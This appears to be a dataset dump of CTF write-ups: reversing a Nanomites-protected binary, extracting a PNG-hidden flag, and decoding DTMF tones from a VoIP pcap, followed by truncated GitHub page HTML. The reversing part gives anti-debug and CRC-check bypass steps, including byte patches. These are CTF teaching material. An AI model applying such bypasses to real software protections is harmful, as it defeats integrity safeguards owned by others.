text_chunk
stringlengths 151
703k
|
---|
## Nanomites
We were given a 32-bit execuable file and as the file name suggests, it uses `Nanomites` technology; As you know or maybe not, `Nanomites` is a modern anti-debug method which first was used by `Armadillo`; In short `Nanomites` replaces branchs with `0xcc` (INT_3), then creates a child process and attaches it (which calls debug block method which used by `Armadillo` for the first time) and controls the flow of the execution, then anytime `INT_3` occurs, the parent child fetches thread information and finds the match in `Nanomites` table and changes the flow to prevent crash and the program works fine.In our tasks, parent process creates a child and the child starts debugging the parent. It aslo uses some anti-debug APIs like `IsDebuggerPresent`, `CheckRemoteDebuggerPresent` and some others wich I can't remember while writing this writeup!Another method was CRC check which checks file checksum and prevents running if it doesn't match the hard-coded one; And the other is ASLR. OK what we do? Actully the organizers implemented these methods weakly and the code was completely naked; we just need a disassembler to find the flag. All we needed was the `IP` address and the data which is sent to the server; The `IP` part was the simple part because we need to search for strings and find it as you see in the following picture:

And the other thing was plain-text of encrypted data which it was too simple to find: just search for `Encrypted_` and above of it you will find decryption routine which is simple XOR:

``` pythonencrypted = [0x12, 0x2E, 0x2F, 0x35, 0x19, 0x0F, 0x35, 0x19, 0x12, 0x2E, 0x23, 0x19, 0x15, 0x23, 0x25, 0x34, 0x23, 0x32, 0x19, 0x02, 0x27, 0x32, 0x27, 0x46]secret = [chr(x ^ 0x46) for x in encrypted]print ''.join(secret)```The secret:
```This_Is_The_Secret_Data```
OK, so after the competitions ended, I spent my free time on this to fix `Nanomites` which never completed but for those who want to continue, you have to disable ASLR, then you need to fix CRC check following this sequence of bytes:
```0F 84 1B 00 00 00 85 C0 BA 00 00 00 00 8B F6 3B F7 F7 D2 50 C1 E8 11 48 85 C6```
Change it to `EBFE` which means jump to itself, hence making a loop. Later you can fix it after attaching to it; Changing `EBFE` to jump bypasses CRC check.Then we set a bp on `CreateProcess` and continue after step out, when the child process is created, we attach to it and fix CRC check jump and detach from parent process, and set bp on `WaitForDebugEvent` to find Nanomites table which you can find it on `00418387` and for the first time you meet him at:
```0041E1A9 8B1481 MOV EDX,DWORD PTR DS:[ECX+EAX*4]```

1) Offset
2) Branch type
3) Destination
In offset+0x401000 you can find int3 instructions which needs to be fixed, destination+(number of opcodes of offset) is the correct path to jump, and the branch types operation can find at `0041E300`; find the rest by continue tracing...

After you understand all these parts you can write you own `ollydbg script` and use its script plugin to fix the file and fix the OEP and done!
And a big thank you goes to `Raham` for helping me in this challenge |
# We also have memesStego 300
> Playing another CTFs, our team discovered an awesome algorithm to hid messages in a PNG file.One member of the team told that is possible to improve the algorithm to make it impossible to retrieve the original message directly. So he hiden a message on this meme and gave to us to solve.Prove the he's wrong!
We were given a png file and a python script ([weakool.py](./weakool.py)). I can remember a couple of tasks from another ctf that were similar to this one. The idea basically is to color one pixel for each character in the flag. The color of each pixel is defined as RGB values. The three numbers used are an integer presentation of the character you want to decode and coordinates of the next pixel you want to color. The script in this task differs from the other ctf scripts in the way it uses random numbers.
To decrypt the flag we need to read the pixels in the correct order. The starting pixel is known, but offset and the order of r, g and b in the pixel colors are not. However, there aren't that many options so they can be brute-forced.
``` pythondef parse_file(): flag = '' with Image.open('output.png') as img: img_pix = img.convert('RGB') height, width = img_pix.size flag_len, x, y = get_pixel(0, 0, 0, img_pix) for p in range(6): for offset in range(height - 255 + 1): flag = get_flag(flag_len, p, offset, x, y, img_pix)```Inverting the weakool script was pretty straight forward. I replaced the put_pixel function with a get_pixel function that returns the r, g, b values, instead of passing them on. The full script can be found at [solve.py](./solve.py).
``` pythondef get_flag(flag_len, p, offset, x, y, img_pix): flag = '' for i in range(flag_len + 1): x1 = x + offset y1 = y + offset r, g, b = get_pixel(p, x1, y1, img_pix) if r < 32 or r > 125: if flag[:4] == '3DS{': print p, offset, flag break flag += chr(r) x = g y = b```The correct offset was 2366 and p value 2 (g, r, b). The flag was 3DS{w0w_aw3s0me_scr1pt}. |
# HALP (network 300)
###ENG[PL](#pl-version)
In the task we get a [pcap file](transmission.pcap).The file is from some VoIP call.If we analyse the RTP streams and use VoIP feature of Wireshark to play the streams it can find, we will hear someone connecting to an automatic response machine, and then typing a number with dial tones:

We extracted the dial-tones to a [file](dtm.flac) and then used DTMF decoder Audacity Plugin to recognize the keys:

I was confused what to do next, but my level headed friend just tried simply `3DS{4952061545946271}` as the flag, and it worked.
###PL version
W zadaniu dostajemy [plik pcap](transmission.pcap).Jest to zapis z rozmowy VoIP.Jeśli przeanalizujemy strumienie RTP i użyjemy później narzędzi Wiresharka do analizy VoIP, znajdziemy zapis audio z połączenia do jakiegoś automatycznego systemu odpowiedzi, a następnie wystukanie na klawiaturze tonowej jakichś cyfr:

Wyciągnęliśmy same tony do osobnego [pliku](dtm.flac) a następnie użyliśmy pluginu do Audacity DTMF decoder żeby rozpoznać klawisze:

Miałem w tej chwili zagwoztkę co zrobić dalej, ale jeden z moich kolegów spróbował wpisać po prostu `3DS{4952061545946271}` jako flagę i zadziałało. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2016-SharifCTF7/Pwn/persian at master · irGeeks/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C39D:380B:4506ECB:46995A8:641228CB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f2eb8c091f1440513caa5ddcdb193e8b22bd72c04686f9cf8b4de90623bcfca7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMzlEOjM4MEI6NDUwNkVDQjo0Njk5NUE4OjY0MTIyOENCIiwidmlzaXRvcl9pZCI6IjEzMDk3ODcxMjUxMTg1NDQwNzUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="b5ef34a443943910059bccdc6172071fd15a054ecc8af0050b434e06a9204f8c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:76858104" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to irGeeks/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/aed1fa4a06831227ed41dfcb4107da9e0419f85f06125ff09c2e3e86cb54ae98/irGeeks/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2016-SharifCTF7/Pwn/persian at master · irGeeks/ctf" /><meta name="twitter:description" content="Contribute to irGeeks/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/aed1fa4a06831227ed41dfcb4107da9e0419f85f06125ff09c2e3e86cb54ae98/irGeeks/ctf" /><meta property="og:image:alt" content="Contribute to irGeeks/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2016-SharifCTF7/Pwn/persian at master · irGeeks/ctf" /><meta property="og:url" content="https://github.com/irGeeks/ctf" /><meta property="og:description" content="Contribute to irGeeks/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/irGeeks/ctf git https://github.com/irGeeks/ctf.git">
<meta name="octolytics-dimension-user_id" content="24648078" /><meta name="octolytics-dimension-user_login" content="irGeeks" /><meta name="octolytics-dimension-repository_id" content="76858104" /><meta name="octolytics-dimension-repository_nwo" content="irGeeks/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="76858104" /><meta name="octolytics-dimension-repository_network_root_nwo" content="irGeeks/ctf" />
<link rel="canonical" href="https://github.com/irGeeks/ctf/tree/master/2016-SharifCTF7/Pwn/persian" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 